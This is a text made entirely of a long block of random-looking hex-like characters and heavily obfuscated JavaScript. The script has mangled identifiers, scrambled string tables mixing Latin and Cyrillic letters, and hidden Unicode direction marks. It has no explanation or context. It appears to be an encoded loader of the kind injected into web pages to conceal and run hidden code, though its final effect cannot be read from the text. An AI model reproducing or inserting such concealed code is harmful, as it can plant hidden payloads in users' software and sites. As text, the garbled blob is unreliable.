208d1676188Y+43972F562ZF3cY91683F05dZY37Y4117XXB58c5329F&c79X653Z049DX50caX191Q769X8558cDX90[86Zd4RaB32B89fe208B3cY62680B96fZ73Fb51257a956Z8FDa1148aXB538Y31aa10329D59c5279d,76ee322742294fa74DY458F1b8aFF68X04YBD2386B770D13Fb6d93FZ8S184f15Xcb38a5127fec59c633a0VD7Ye754c12e9BO875X24FBZ2996(38Z2697FX24e450aeF547f4669B42b31Y4fF366dc3dY5DZ8bf65Z84[D5cc936a3107dea57c4319e*B78e552BF2c99;673e04dba27941D7d1f91QB4079FZ69d643B01D8YF764d13XYB1885F25fZZ39Y61380ed5ac750e557D1X898;X70ef5Z93X597WF73db11BY3290V5279243ad2D87Z076ce46BZ195XB05dcf*4Y7108efd5X9138b11739a460ZZ2Xa4Le75ea297b299b%17Be14c962291K66Fe751c42a8Dbe77d846bdX046cf#88bF865D23Fac1986f360ZD3YY71481XX5bc835Y2!f7ZX956c3309d+Y932D9e^52BXB57B5fc4eFB6dY249ba2156F962X04Fb0e392FD638b1463D03dYY1784f15XZB38a5127fec59Z633a0+d7YX754c12X9b24842698124780,370dd4Yb72491fe6BD845b21F8cf966D340YD1Y87F461ZX57ec5eD8XF9F1577f6639Yec9X167YX218Z13997Qc2X994aB4348eZ77dD54dZ32065b764d6[bbc2B91I376dd4ba91e4ZF36ZD2F45f1B87X95FZ930a5X436X456bc369ZP751dd4Zc12aY2SZ7Fe548793293}1789B?18YZ346b3208dFY67d441ae1B88f562ZF3ca91683F05dca37a4117XXB58c54eX859c0X6Y61270b7~9b6285d)475DZ11c23197]97ce351af2452W16ZD2FY83d23fYZ1986f360cd3Ya71481ee5bc835Y2Jf7ce956Z3309d)a93F395*781B6ef72DF4Zb92693T06dda47B4218XFB68D542YF1Z89F663D03Dc65bcd475XKX84X665D2O95bOd85X9518730Y8|67B9d?8b923a3fd36ec44BZ328fd426d3457Y2f8e!063X5_7ae278daf1aD642Y41Y84eb609fF19f1177f157c2Hc98G77cX55Dc73Ya0,334XD4XBZ3356BZ457X%16eDB48B5228ffc69d643B01d8af764D13Xab1885F25fZZ39Y61380%9a3147Ba161cd2b72c471e318BF3097cc81e052b53759#873D9.18YD946b3208dfa67D441YX1B88F562ZF3Za91683F05Dca37a4119afa9c.X88BDf679X653Z02D9a~774e14Xbb2895W26Fdc49b62390fd6aD744cd62d44X65158bXD6cD91062148cf0588X37af.D82a4UFc02YYY:43DF34bc33996DB2dda4c812391,576d44eB9239dF92FD64FB5d742fe6YZZ42ac1388Z719Z7399F197fXY34c02FY4GD85XF62c82B5Z1576X45b7XX46dY62996(370dd4aB72491FX6BD845B21f8Zf966D340YD1a87f461ZX3bY831ZB3ZY3Z989f5539aXZ99MB40e758bfF496)478X947Z12Z96106ZY251BZ224Yd3228Ffc69D643b01d8aF764D13Xab1885F25Fcc39a61380XD5ae343X557D1V63Fc22f9c#976e350bd2a97[471DX4bb82592ff6cd946b3208d16ab1D97YX5eD436B52259YB5Dd539a1d780f856cbXD58{973f34D863c94*c82DF24762395ca6DX3497d338X_9779e45be2446B16dD93BB11B82f7368836Y8}e88ee59a32F9X137ZF45eD1379Ycb84X553ZYed53dc1598*572DF4ZB92693I06DDY47b4218eFB68d542YF1c89f663D03Daa17Y03aYB1238f864Z2J95BM87YYF56c72X63-67ZX216cc27a21037e651b7df68B72491fe6bD845b21F8cF966d340ad1a87F461ZX3Ba81582=b6b&D7ff92e67ea57c4319XNB78X552bf2c99~673X04dBY2794|16edb48b53XD345bfd686fc5eDD4Y81d385FD61c9ffa8207XF31580319b1b75YX64BZ34YY%74Z9X4BBDf29Dfe7XX94dZ9XZ93@c7294ffbb2789ff69d04584D684F65cd63cY7F17DXZ61ZY42YZ1F85e819d233Y1183bY12a63e653Z02D9a(774e14XBB2895*26FDZ49b62390fd6ad744b11X8bf865XX88F9608646B21057a956c8FDa4157Zb15cBD3Da8PZ88ab5Yc52b53dc2B98G572df4Zb92693(06dDY47B4218XFB68d542af1Z89f663ec4cee60daHf48B522Y5127fec59c633a0!d7aX754Z12X9bV875e24Fbc45Y547b93368Y12491FX6bD845B21F8cF966d340ad1Y87f461ZX3bZ457d4^D46c936Y3107Dea57c4319e-b78X552bf2c99V673e069fe70ea1F972889fc678f18B22493S5718Y4Bbd2183Z81aZB3Bab113Ba65ZZ4OY5cRa89f462ca357X^F70X34e9F31a0127e99228ded8f^17BB0X96Zd946B3208Dfa67D441ae1B88f562cf3ca91683_Z9F1Z558e117eXB58Z5329fTc79X653c02D9a&774e14ebb28b146b83267XZ6cD442b9D760FY6cDB4dB9D293L569ZB10621383f35983XXa4%c52a452d13Zaa127dD353bb29a0e779e85YZ6e16Yd535d749c3F831B4218eFB68d542af1Z89F663D03dYY1784LDa6DX56ce60d331ab_Z74e35296f69Zd44c85S875e24fbc2996.370DD4YB72491FX6BD845b23BD042bcF163fc66d64661f789FX5aD443621778f66098f0Y5H684ee267e3394127Zb4KcZ122a0Qa427eN16XDB48B5228Ffc69d643B01D8af764d13Xab34D133a11185a656ZZ2ead1a51a361D231Y9&5779X2760X350bd2a97#471DX4Bb82592FF6cD946b3208d16b02291%36f8849bb1f81Z618Z638a2%D82e660d6ed58~e76bc=eBD27Y5%B5aX94bb9159d;26fe14771XB67B62390e76Yd744b11X8BF865d23fYZ1986f360cd3Ya7149d32a41X538ZOf7cX956c3309DTY77X451be2b98^572DF4Zb942a244B630659X218eFB68D542YF1Z89f663d03dYY1784f15eZB54b45XZ02X9X12518Y~D7aX754Z12X9BI875e24fBZ2996;370DD4aB740a042b42e639c1F8cf966d340YD1a87F461ce3Ba81582ef5Zc936bf52ZF_841Z4319XWB78X552bf2c99(673X04dba2794*16ef78cFX788f45adf345^26cde38b8164bed6Dd946YX1a3BY667Z941Y6!Z51Y33ac02eY9ZF72X852B92e5011799756c0328c.Z6YY0ff9X228dFB749a3Db31D84F91bdc44622181fc5BD7FX5FZY8af86aca3075c534e261cb39Y212479Y57c32a9cOf6De71d71fa7B%577d151YFF353F567e1164fD23fYZ1986F360ZD3aa71481XX5BZ835a2!f7cX972U582BBF477X451be2b98L572df4Zb92693=[base64]{16edb48b5228fFZ69d643cc66d847B9253eFF71d5377cZX7Zee58Z3389c168Za3:eca3698117Df04eZX379D=278XZ21733090NZ7ae44D6c1F87ff73d21569d48Yf2388a3bae188Zb65eD242Y62486f265bf3765+787f360Z83455ZF4B84U774e14ebb2895W26fdc49b62390fd6aD744b13Ycf41bbf029ac1986f360cd3YY71481ee5bZ835Y2^F7ce956DF3Fe153ZD*23bbe2b98=[base64]~128dd3eBZ265eb66Bcc4aB4XZ44f95YD8427ad287e866d0K844Z734a1%e7be855c22f9c?976e350bd2a97,471fa97F967d74b6Z1c92F473X017692798F76fcb3D64XD26Y91683F05DZY37a4117eXB58Z5329fRc79X653dc76X857c9354e?F81e5478ZDX8cfe68d348YZ269cb31eDY46Y8218D~05Xde47YD1288fc318340a01Z8YF45d7Z2F97IF83e22579e49aK2489Y4Bbe289cc67cD852c1238aF56D9B3dbd2996FX6Y8bL581ba3Daa1784F15eZB38Y5127fXZ59c633Y0{D7Ye770@577f1265fX24Fbc2996S370DD4aB72491FX6Bd845b21F8c15751789T33871f461ZX3Ba81582ef5cZ936Y3107DXY57c4319e27873193_171X5245de04dba2794}16edb48B5228FFZ69D643b01d8Y13731587}1366fF25FZZ39a61380XD5ac734a1{e7be855c22F9Z25ba2ZY6bd2aXY58ca2a90d527D84XBY2D53J669X73F81D455BX6Be010621291fb69D24277ca7BX957bf40a4194DY12a63e653Z02d9Y)774e14XBB2895]26fdc49B6239019abd793ff61d741a81D5ZYX68d638aeF38Ze861c6F66ZDB3Xa4UFD032YYGF75BYUcB216Y0=a70eb4274fdWX2facYF?fYXF84D|263e14b83DB90F16fd9114DD03Daa1784F15ecb38Y5127FXZ59Z633a0Ld7Y#395Z17De94bZ12b92P7469852c02298DD76d24bb0X056Z6288Xf9ba1Z94f95Fa4f69cH38XXD67D52Z5Xe7f8199999F998X237ec4DZB356DZ57YDB59Z3fb37BY2794Q16edb48b5228FFZ69D643B01d8aF764ed7fab67d335ab157ZF130823caa*c82Z760bc359aca40b11278e3a4^67eX3498XX086ec6YX040BY2D99F022abBZdd595DBD5ca6FBb0118FF931893X9f1d87bffb7XXB58c5329FJc79X653Z02d9YR774e14Xbb28B1436F2b97f96Fd940B5f446%06XD0468b2480F95X8XV476d63ca768ca42Y7=D52a44Yaf3997166D9f28395aD5da3aD923782D8e+c76YX:6bb1Z9YS43c78FB68D542YF1c89F663D03Daa1784F15Xcb38a52XZ0eca81476ec56bd3271Z37Deb4dc3[8Y1fd76DBOb81f453B924X547BF248acf21Z72bYB2689F15fd548B4&B3DZ6D7f87678D877Z116ZB2cYY144Za459ba38Y2da1699L673X04DBY2794L16eDB48B5228fFZ69d643ZZ5e8a46B2148aF45Bd0SF611b89eb61Y63f9b1479Y91F93F157Z283e55dZ2286dbf65ZD4dc4279F~777X53c6ef7Q829a8a9U9a8F247FZ5DDB457dD58aeb69D3Ob47ZY37a4117XXB58c5329f*Z79e653Z02d9YI774fd8Fbb77e345bb258Z(140924cBY1c92D770ZZ45YYda50c52288F3B4168eF3599Xf096fe7YF458Z2329b156D9F28395bdcDY3Yd923782D8e*c76YX,6BB1Z9YH43c78FB68d542YF1Z89F663d03DYY1784f15eZB38a52Xc0XZa81476ec56BD3271Z37dXB4dc3M8a1FD76DBLB82ed53b924e547BF248acf21Z729b5228ZYD4Dca35af1c80FY5284]D1X40BDBF1fbe*85D1273F15b93XBa0P17Fe9215de04dba2794V16XDB48b5228FFZ69D643B01d8a13Y5d18dF95bD13BY21756a862D032a8XD86e25bc0f067d3389e{9ca2ZY4V96Fb4]6ac!X9aN7719222ad2Z8efc65DF3769F2:325a3a4P4a3ed42F758D64078D085e664ZXS642Z5329F&c79e653c02D9Y)774X14Xbb2895#26FF88aB672DX40b62087FZ3b8D47B5178DD26Bc740Y5D54cb91D83eeaf1189XX5499XB91F37fXZ5677;594;170eb58afX16a7b9d1c1c7Z1b65ba6fD04eb8f048fd5edc467XBY3Daa1784f15ecb38Y5127fXZ59Z633a0Wd7Ye770O22eXY56B82X98FF74B3[[base64]~065db4e67)482|066d143a9.c3Xc7d8fa8179D978c2FB7eXB58Z5329fJZ79e653c02d9Y,774X14ebb28B111b3259fD4LD90FD6ad744b11e8Bf865d23Fac1986F360cd3ac323Z537B1e61fY2.F7Ze956c3309d@a77X451be2B98L572DF4Zd535d749Z3f831B43D8fFB2Y35B5717ZFZB8Z343ff^a8a4651D18D9818D4DF5F1b26Y6626dXDY9B434f0fb7B3742Z27e89:9Z5d050Ic1797535XDX9YY525X1ec6Z2833b36F7YFYb6Z141fd)888444Fcf8B9616109e2cY619859XZDD858141f9f5b66X6Y2ad2DX9f474303bBB7782@2bec949_510904Z57d7939X1eDYX565212Zac6873f3YFba3af6!1813d48c8848FQFZBd656121D9Db5ee71de4bb82592ff6cD946b320Y943YD2682fb60883ea6XZ3eFB5fZY38B1D77Df652ZB306cc732F25ebcQ355+16fX95cZ8XF96]f7597-2B52X8a@368d24Zbc1B89P33B8DT867D292&072d2387DZF91f058D53675d945B21497e99XM879X452cbfe62ZX3B9D2074fd68Z86fD952ae278cD2VB8Xfb68d542af1Z8912721486&0356eF15eZB38c121c335YFX41dBZ1cBX30aaDF1885248426981247801f7F2193Jd427b1Yaf219bB268D016681781R15F9448YY1b80aa15D13d9F1884F755D53ea4?97FF3287Y39a1_673e54B99328XJ76cX737B72e91f76bdb45bd2f4bF573cf45b8DY40c944d433a31587XD218efb76d678XY6499D255c22f9Z25BY2ZY6bd73db2173218Z&46YX043ad2B48D1VY8Dfa67D441YX1B8811Y61892a95fc7VD5f=d78f056ZZ2F99173fe751BY2a98122Fb8f174e14Xbb2895W26FDZ49B623ac3FBF2B98=06c8B41Y9ef41FZ6bcb496D1a89F568Z9F0798aacR62B8b2bab1784XZ5895ZX51BX2b98T572df4ZB92693.0892D97f56f8e44YZf244FZ6bd74aYBdd96ef58d6F37Ze747F862c03Y77b033Y0QD7aX754Z12e9b_875X26BFX7XXY57BF2b4Y?068aeV0b91D9dI62cd948b42788YF38496aFBea4YXY6Yd643YB17548d107dea57c4319X%b94f496]882B7f073X04DBY2794@16XF78ZFX788F45adf345f35XD63cB2157fFD25Z741Y3253BZ42f8F31a31D528BJX7bX855de3eX052ccK13Ya746ea47c3279BKZ437Z56b5278YN277Z8%18Y1690&64DZD36a62843e616Y0F0a31f85e765Z73YY6Z53YZ24Xc83e5Zc08884F097239d13309c44Z4309d[57197K96YDX57be31a0,b7eX950c326991Y98&571X91B8a,945251fBX1eZF2ca8+c80f12861X451BX47XB48Z4289c*D26e652B0F749Z52fD84e6ad583L275D73981XZ4Zfd5Yd63aae1f568f127FXZ751976f256ca3b541480de25772490FF74DD55bf3298FB50e03fYF1d97Z069dffb84ef4f,05dd93dB12259921582ef781c79f559ZD3e571783X1287Y34a8?47eX547ZZLc9Zfb6bd9537c259bB740ab+bBZ1995f96Dde154ed13eab34D835B11589FY13D33F9de436f451ZD31Y5163DX65c78Q16Zcc7dda56ba2e9fd6)f92FF6cF599F672d64YbbD494(05Xa5F7Y61090XX6aZZ3da2D881f7139Z#7671875F155c93Y71YY2D9a?7903491MD71X5566f2f9Bf9409251ab1993Q163d93Db7X089FF1bY4@F6F207Df95DD14279B235Y2GF983c991579XD5e7737Y3+1489a47c4248DR47Ydc4DB2e891S723YZ17772885K165d94a81ba27Z66aZ743a71b8ZZ3fc7FXZ59Z633Y0&D7a2aa3Gf81ef|8b831a1RX6ed957Y01X9D[[base64]@Z79e653c02D9a%7B7309Z%e7c9547Z12X98!823adFDae2687^66bD046b9X086F16dab3fY51a7ff568Y34784{Z3da954ZX3bY51537a62561ce51be2B98L572DF4ZB92693T0B62047BZ6adc4Bbd2942cc39Y6f6Y61F8FFZ5Zc7458XMZ8Bf869ce3e9dcf33FBF77Ye754Z12e9B}875e24fbc2996!370DD8XP667e64BB02699Z066D14d8b1F85FY5FD548832764ec1D893F9D1Z89FY5FZF2X861Y76f057b93X59Z83Yec5Ycc2c92c86BDD54BX2789|e22YZfc702492FX6291124eD13Xab1885F25fZZ39Y61380XD5ac734X55DBX3Da2^77Df017bd28a4X276dc51b62c9Fda7XBB4374e089S26XX13FB52848b729DB49BB1b81B75acc43YD1678FD119bXB5f-77eee4fZ4ed6eaa2D9YW774X14Xbb2895=26FdcY6b668DZ50YFd79f9B1e8bF865d23FYZ1986f360ZD3aY7148133YD1a84F41DZF3dYF|f75ab4eZ037Y1{a6ZF1T58fdf53fb72X243B8e1629e218Xfb68d542af1c89F663D09Y941784f15XZB38Y512DZd675d586X35fZ337Y8DF18b717B731931547801F7F259eQ470YFe80E5E651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 